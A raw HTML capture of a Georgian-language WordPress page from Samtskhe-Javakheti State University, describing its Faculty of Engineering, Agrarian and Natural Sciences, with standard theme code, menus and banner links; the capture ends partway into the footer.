

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sjuni.edu.ge/%E1%83%A4%E1%83%90%E1%83%99%E1%83%A3%E1%83%9A%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%A8%E1%83%94%E1%83%A1%E1%83%90%E1%83%AE%E1%83%94%E1%83%91/
body_size: 10261
content:
<!DOCTYPE html>
<html lang="ka-GE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sjuni.edu.ge/xmlrpc.php">
<title>ფაკულტეტის შესახებ &#8211; სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &raquo; RSS-არხი" href="https://sjuni.edu.ge/feed/" />
<link rel="alternate" type="application/rss+xml" title="სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &raquo; კომენტარების RSS-არხი" href="https://sjuni.edu.ge/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sjuni.edu.ge\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sjuni.edu.ge/wp-includes/css/dist/block-library/style.min.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-font-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C600%2C700%2C800%2C900&#038;ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-basic-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/style.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivoslider-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/nivo-slider.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-main-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/responsive.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-base-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/style_base.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-custom-styles-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/custom-style.css?ver=5.5.9' type='text/css' media='all' />
<style id='movers-packers-custom-styles-inline-css' type='text/css'>
a, .blog_lists h2 a:hover, .logo h1 span{color: #161738;}.menubar, .sub-menu, .pagination ul li a:hover, #commentform input#submit:hover, .nivo-controlNav a.active, h3.widget-title, .wpcf7 input[type=submit], #pagearea .threebox:hover, .current, input.search-submit, .post-password-form input[type=submit], .wpcf7-form input[type=submit]{background-color: #161738 !important;}.headerxxx{border-color: #161738;}.sitenav ul li a:hover, .sitenav ul li.current_page_item a, #sidebar ul li a:hover, .cols-3 ul li a:hover, .cols-3 ul li.current_page_item a, div.recent-post a:hover, .design-by a:hover, .container a:hover, .topleft ul li a:hover{color: #a6deeb;}.getaquote ul li a{background-color: #a6deeb;}
</style>
<link rel='stylesheet' id='elementor-icons-css'  href='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://sjuni.edu.ge/wp-content/uploads/elementor/css/global.css?ver=1574507675' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2742-css'  href='https://sjuni.edu.ge/wp-content/uploads/elementor/css/post-2742.css?ver=1574590064' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.5.9' type='text/css' media='all' />
<script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/js/jquery.nivo.slider.js?ver=5.5.9' id='nivo-script-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/js/custom.js?ver=5.5.9' id='movers-packers-custom_js-js'></script>
<link rel="https://api.w.org/" href="https://sjuni.edu.ge/wp-json/" /><link rel="alternate" type="application/json" href="https://sjuni.edu.ge/wp-json/wp/v2/pages/2742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sjuni.edu.ge/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sjuni.edu.ge/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.9" />
<link rel="canonical" href="https://sjuni.edu.ge/%e1%83%a4%e1%83%90%e1%83%99%e1%83%a3%e1%83%9a%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/" />
<link rel='shortlink' href='https://sjuni.edu.ge/?p=2742' />
<link rel="alternate" type="application/json+oembed" href="https://sjuni.edu.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsjuni.edu.ge%2F%25e1%2583%25a4%25e1%2583%2590%25e1%2583%2599%25e1%2583%25a3%25e1%2583%259a%25e1%2583%25a2%25e1%2583%2594%25e1%2583%25a2%25e1%2583%2598%25e1%2583%25a1-%25e1%2583%25a8%25e1%2583%2594%25e1%2583%25a1%25e1%2583%2590%25e1%2583%25ae%25e1%2583%2594%25e1%2583%2591%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sjuni.edu.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsjuni.edu.ge%2F%25e1%2583%25a4%25e1%2583%2590%25e1%2583%2599%25e1%2583%25a3%25e1%2583%259a%25e1%2583%25a2%25e1%2583%2594%25e1%2583%25a2%25e1%2583%2598%25e1%2583%25a1-%25e1%2583%25a8%25e1%2583%2594%25e1%2583%25a1%25e1%2583%2590%25e1%2583%25ae%25e1%2583%2594%25e1%2583%2591%2F&#038;format=xml" />
	<style type="text/css">
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #161738; }
</style>
			<style type="text/css" id="wp-custom-css">
			#pagefixed{ width:100%; margin:40px auto; background-color:#fff;}
#sidebar{ width:100%; float:right;}
.page_content{ padding:0px 0;}
aside.widget{margin-top: 0px;
	margin-bottom: 0px;
padding: 0px;
border: 0px solid #873b3b;}
h3.widget-title{

    background-color: #16173800 !important;
	color: #161738;
}
.nivoSlider {
    position: relative;
    width: 100%;
   height:auto;
    overflow: hidden;
}

.headertop {

    background-color: #161738;

}
.topleft {

    float: right;
    padding: 20px 0;
    position: relative;
    top: 2px;
    margin-bottom: -5px;
	width: 10%;
	padding-left: 40px;

}
.social-icons a {
    border-left: 1px solid #5498e4;
    
}
html {
    margin-top: 0px !important;
}
.header {
    background-color: #161738;
}
input.search-submit{
	background-color: #780608 !important;
}
.bimg{
     color: white;
     background-color: #161738;
     background-repeat: no-repeat;
     height: 510px; 
     width: 384;
     padding-left: 10px;
     padding-right: 15px;
     padding-top: 0px;
     padding-bottom: 0px;
     font-size: 17px;
}
 @media screen and (min-width: 1367px) {
    div .bimg {
    font-size: 19px;
    }
}
 @media screen and (max-width: 1024px) {
    div .bimg {
    font-size: 14px;
    }
}
#pagefixed {
   
    margin: 0px auto;
   
}
#menu-item-864{
background-color: #780608;
border-radius:3px;
	font-size:18px; 
	margin-left:30px;
	padding: 9px;
	
}
.sub-menu{ margin-top:300px;
	
}
 .threebox:hover{
    color: red;
}

 h2 {

    color: white;

}
 .menu{
    color: white;
}
#menu-item-1042{
color:white;
	
}
.fixed3 a {color:white}
section#home_slider{
	width:100%;
}
.nivo-controlNav{
	width:100%;
}

#menu-item-1269{
background-color: #780608;
border-radius:3px;
	font-size:18px; 
	margin-left:30px;
	padding: 9px;
	
}



#menu-item-2122{
width:80px;
margin-right:26px;

	
}

#menu-item-1031{
width:90px;
margin-right:30px;
}
#menu-item-13045{
width:90px;
margin-right:30px;
}
#menu-item-13151{
width:90px;
margin-right:30px;
}
#menu-item-830{
width:80px;
margin-right:28px;

}


#menu-item-2144{
width:100px;
margin-right:28px;
}

#menu-item-8051{
width:80px;
margin-right:28px;
}

#menu-item-2554{
background-color: #780608;
border-radius:3px;
	font-size:15px; 
	margin-left:15px;
	padding: 6px;
	
}

#menu-item-5874{
width:100px;
margin-right:30px;

	
}
#menu-item-5879{
width:100px;
margin-right:30px;

	
}

#menu-item-1268{
width:100px;
margin-right:30px;

	
}
#menu-item-5887{
width:100px;
margin-right:30px;
}
#menu-item-5910{
width:100px;
margin-right:30px;
}
h3 {
    font-size: 16px;
}
img {
    max-width: 95%;
}
.blog_lists {
    margin-bottom: 30px;
	width: 270px}
		</style>
		</head>

<body class="page-template page-template-elementor_header_footer page page-id-2742 custom-background elementor-default elementor-template-full-width elementor-page elementor-page-2742">
<div id="pagefixed">
  <div class="headertop">
    <div class="container">
       <div class="headertop container  logo" style="z-index: 9999; padding-left: 20px;"; >
<a href="https://sjuni.edu.ge">
    <table>
    <tr><td align="center">
      <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/lo.png" style="width:110px; height:110px;  alt="" title="#slidecaption1" /></td>
    </tr>
    <tr><td align="center">
      <a href="https://sjuni.edu.ge" style="text-decoration: none; color: white;"><p>სამცხე-ჯავახეთის <br>სახელმწიფო უნივერსიტეტი</p><p>SAMTSKHE-JAVAKHETI STATE UNIVERSITY</p></a</td>
    </tr>
  </table>
</a>
         </div> 
                  <div class="topleft"><a href="https://sjuni.edu.ge"> <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/home-icon.png" alt="" title="home" style="float: left; padding-right:5px;" /></a> <span>   <a href="https://sjuni.edu.ge/roundcube/" target="_blank"> <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/icon-email.png" alt="" title="posta" style="float: left; padding-right:5px;" /></a> <p> <div class="menu-top-menu-ge-container"><ul id="menu-top-menu-ge" class="menu"><li id="menu-item-1254-en" class="lang-item lang-item-72 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1254-en"><a href="https://sjuni.edu.ge/en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" /></a></li>
</ul></div><p></div>
        
      <div class="topright">
  
      </div>
              <div class="menubar">
 <div class="container">
     <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
     </div><!-- toggle --> 
      <div class="sitenav">
          <div class="menu-%e1%83%ab%e1%83%98%e1%83%a0%e1%83%98%e1%83%97%e1%83%93-%e1%83%9b%e1%83%94%e1%83%9c%e1%83%98%e1%83%a3-%e1%83%92%e1%83%94-container"><ul id="menu-%e1%83%ab%e1%83%98%e1%83%a0%e1%83%98%e1%83%97%e1%83%93-%e1%83%9b%e1%83%94%e1%83%9c%e1%83%98%e1%83%a3-%e1%83%92%e1%83%94" class="menu"><li id="menu-item-2122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2122"><a href="https://sjuni.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%93%e1%83%94%e1%83%9c%e1%83%a2%e1%83%94%e1%83%91%e1%83%a1-2/">სტუდენტთა პორტალი</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%91%e1%83%98%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98%e1%83%94%e1%83%9c%e1%83%a2%e1%83%94%e1%83%91%e1%83%a1-3/">აბიტურიენტთა პორტალი</a></li>
<li id="menu-item-13151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13151"><a href="https://sjuni.edu.ge/%e1%83%ae%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1%e1%83%ae%e1%83%98/">სამეცნიერო კვლევები</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%99%e1%83%90%e1%83%93%e1%83%94%e1%83%9b%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%9e%e1%83%94%e1%83%a0%e1%83%a1%e1%83%9d%e1%83%9c%e1%83%90%e1%83%9a%e1%83%98/">აკადემიური პერსონალი</a></li>
<li id="menu-item-2144" class="menu-item-2144colorgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://sjuni.edu.ge/%e1%83%ae%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1%e1%83%ae%e1%83%98%e1%83%a1-%e1%83%a3%e1%83%96%e1%83%a0%e1%83%a3%e1%83%9c%e1%83%95%e1%83%94%e1%83%9a%e1%83%a7%e1%83%9d%e1%83%a4%e1%83%98%e1%83%a1-%e1%83%a1/">ხარისხის უზრუნველყოფა</a></li>
<li id="menu-item-8051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8051"><a href="https://sjuni.edu.ge/%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%a4%e1%83%94%e1%83%a1%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%92%e1%83%90%e1%83%9c%e1%83%90%e1%83%97%e1%83%9a%e1%83%94%e1%83%91%e1%83%90-2/">პროფესიული განათლება</a></li>
<li id="menu-item-2554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2554"><a href="http://www.sjuni.edu.ge/">ფაკულტეტები>></a>
<ul class="sub-menu">
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://sjuni.edu.ge/%e1%83%92%e1%83%90%e1%83%9c%e1%83%90%e1%83%97%e1%83%9a%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%b0%e1%83%a3%e1%83%9b%e1%83%90%e1%83%9c%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%a3%e1%83%9a/">განათლების, ჰუმანიტარულ და სოციალურ მეცნიერებათა ფაკულტეტი</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://sjuni.edu.ge/%e1%83%91%e1%83%98%e1%83%96%e1%83%9c%e1%83%94%e1%83%a1-%e1%83%90%e1%83%93%e1%83%9b%e1%83%98%e1%83%9c%e1%83%98%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%98%e1%83%a0%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%a4/">ბიზნესის ადმინისტრირების ფაკულტეტი</a></li>
	<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://sjuni.edu.ge/%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a4%e1%83%90%e1%83%99%e1%83%a3%e1%83%9a%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98/">იურიდიული ფაკულტეტი</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://sjuni.edu.ge/%e1%83%98%e1%83%9c%e1%83%9f%e1%83%98%e1%83%9c%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%90%e1%83%92%e1%83%a0%e1%83%90%e1%83%a0%e1%83%a3%e1%83%9a-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90/">ინჟინერიის, აგრარულ და საბუნებისმეტყველო მეცნიერებათა ფაკულტეტი</a></li>
</ul>
</li>
</ul></div>
    <div class="getaquote">
    
    </div>          
      </div><!-- site-nav -->  
  </div><!--end .menubar -->
        
           
          <div class="clear"></div>
        </div>
        
        <div class="clear"></div>
     </div> 
  </div><!-- end .headertop -->

  <div class="header innerheader">
     
          
			
            
				<!-- container -->
  </div><!--.header -->
  
  
  		<div class="elementor elementor-2742">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section data-id="571c7df" class="elementor-element elementor-element-571c7df elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="d0c46b9" class="elementor-element elementor-element-d0c46b9 elementor-column elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="55e1996e" class="elementor-element elementor-element-55e1996e elementor-widget elementor-widget-sidebar" data-element_type="sidebar.default">
				<div class="elementor-widget-container">
			<div id="custom_html-5"><div class="textwidget custom-html-widget"><div class="vertical-menu">
<a href="http://www.sjuni.edu.ge/ge/%E1%83%A4%E1%83%90%E1%83%99%E1%83%A3%E1%83%9A%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%A8%E1%83%94%E1%83%A1%E1%83%90%E1%83%AE%E1%83%94%E1%83%91/"  >ფაკულტეტის შესახებ</a>
  <a href="http://www.sjuni.edu.ge/ge/%E1%83%93%E1%83%94%E1%83%91%E1%83%A3%E1%83%9A%E1%83%94%E1%83%91%E1%83%90-2/">ფაკულტეტის დებულება</a>
	  <a href="http://www.sjuni.edu.ge/ge/%E1%83%90%E1%83%93%E1%83%9B%E1%83%98%E1%83%9C%E1%83%98%E1%83%A1%E1%83%A2%E1%83%A0%E1%83%90%E1%83%AA%E1%83%98%E1%83%90-4/">ადმინისტრაცია</a>
 <a href="https://sjuni.edu.ge/wp-content/uploads/2025/02/სსიპ-სჯსუ-ის-კატალოგი-2025-წ..pdf">საგანმანათლებლო პროგრამების კატალოგი</a>
	 <a href="https://sjuni.edu.ge/wp-content/uploads/2023/11/სადოქტორო-პროგრამების-კატალოგი-ინჟინერია.pdf">სადოქტორო საგანმანათლებლო პროგრამების კატალოგი</a>
<a href="https://sjuni.edu.ge/wp-content/uploads/2021/12/ganrigi.pdf">პროფესორ-მასწავლებელთა  ინდივიდუალური კონსულტაციების გრაფიკი</a>
	<a href="https://vetpro.eu.edu.ge/vetpro/moocs/?fbclid=IwZXh0bgNhZW0CMTAAAR08roqrDSssSARyUe3LU-Xp1lcGqENAgy7d1Gpr9FMC-pracV1X7IitWeQ_aem_27gPuWmi6egxhEOw89H9Ow">Erasmus+ VETPRO MOOCs</a>
<a href="http://www.sjuni.edu.ge/ge/%E1%83%99%E1%83%9D%E1%83%9C%E1%83%A2%E1%83%90%E1%83%A5%E1%83%A2%E1%83%98-5/">კონტაქტი</a>
</div>

<style>
.vertical-menu {
    width: 220px;
    background-color:#161738;
    
    
}

.vertical-menu a {
    background-color: #ffffff;
    color: black;
    display: block;
    padding: 12px;
    text-decoration: none;
}

.vertical-menu a:hover {
    
    border-radius: 25px;
   border: 2px solid #e0e0eb;
}
.vertical-menu a:active {
    background-color: #161738;
    color: white;
}
</style></div></div>		</div>
				</div>
						</div>
			</div>
		</div>
				<div data-id="1cacaa9f" class="elementor-element elementor-element-1cacaa9f elementor-column elementor-col-66 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="69c77e17" class="elementor-element elementor-element-69c77e17 elementor-widget elementor-widget-text-editor" data-element_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h3><span style="color: #161738;"><strong>ინჟინერიის, აგრარულ და საბუნებისმეტყველო მეცნიერებათა ფაკულტეტი</strong></span></h3></div>
				</div>
				</div>
				<div data-id="31183c50" class="elementor-element elementor-element-31183c50 elementor-widget elementor-widget-image-carousel" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;direction&quot;:&quot;ltr&quot;}" data-element_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper elementor-slick-slider" dir="ltr">
			<div class="elementor-image-carousel slick-arrows-inside slick-dots-outside">
				<div class="slick-slide"><figure class="slick-slide-inner"><img class="slick-slide-image" src="https://sjuni.edu.ge/wp-content/uploads/2018/11/მინდია.jpg" alt="მინდია" /></figure></div><div class="slick-slide"><figure class="slick-slide-inner"><img class="slick-slide-image" src="https://sjuni.edu.ge/wp-content/uploads/2018/11/კარტ.jpg" alt="კარტ" /></figure></div>			</div>
		</div>
				</div>
				</div>
				<div data-id="4537adec" class="elementor-element elementor-element-4537adec elementor-widget elementor-widget-heading" data-element_type="heading.default">
				<div class="elementor-widget-container">
					</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section data-id="19d114f6" class="elementor-element elementor-element-19d114f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="1aa93edc" class="elementor-element elementor-element-1aa93edc elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="52e4a909" class="elementor-element elementor-element-52e4a909 elementor-widget elementor-widget-sidebar" data-element_type="sidebar.default">
				<div class="elementor-widget-container">
			<div class="headerinfo"><h3 style="display:none">სწრაფი წვდომის ბანერები</h3>			<div class="textwidget"></div>
		</div><div class="headerinfo"><h3 style="display:none">საზაფხულო სკოლა</h3><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2023/07/bavSvTa-1.jpg" class="image wp-image-14271  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="საზაფხულო სკოლა" /></div><div class="headerinfo"><a href="http://www.sjuni.edu.ge/ge/%e1%83%9b%e1%83%a3%e1%83%96%e1%83%94%e1%83%a3%e1%83%9b%e1%83%98/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/09/museum.png" class="image wp-image-782  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><a href="http://www.sjunijournals.ge/" target="_blank" rel="noopener noreferrer"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/10/museum.png" class="image wp-image-1897  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">ბიბლიოთეკა</h3><a href="http://www.sjuni.edu.ge/ge/%E1%83%91%E1%83%98%E1%83%91%E1%83%9A%E1%83%98%E1%83%9D%E1%83%97%E1%83%94%E1%83%99%E1%83%90/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/09/library.png" class="image wp-image-778  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">სასწ.პროც</h3><a href="https://spsjuni.edu.ge/" target="_blank" rel="noopener noreferrer"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/09/system.png" class="image wp-image-780  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">მუდლი</h3><a href="https://moodlesjuni.edu.ge/" target="_blank" rel="noopener noreferrer"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/09/moodle.png" class="image wp-image-776  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">ნოვაციების ლაბი</h3><a href="https://sjuni.edu.ge/lab/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2025/01/cf42e658-0f69-41fc-b020-4e3b0fc954b4.jpg" class="image wp-image-16774  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">ჰორიზონტი ევროპა</h3><a href="https://sjuni.edu.ge/3706-2/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2023/03/hor.jpg" class="image wp-image-13825  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="ჰორიზონტი ევროპა" /></a></div><div class="headerinfo"><a href="https://iraklikhdev.com/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2023/12/bavSvTa-1-1.jpg" class="image wp-image-15070  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">უპლებათა ცენტრი</h3><a href="https://sjuni.edu.ge/elementor-11421/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2021/11/bavSvTa-1.jpg" class="image wp-image-11377  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">ონომასტიკა</h3><a href="https://sjuni.edu.ge/onomastic/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2024/07/onom.jpg" class="image wp-image-15985  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="ონომასტიკა" /></a></div>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		﻿

<div id="footer-wrapper">
  <div class="container footerfix">
    

<div class="fixed3">
     <div id="text-8"><h2>უნივერსიტეტის შესახებ</h2>			<div class="textwidget"></div>
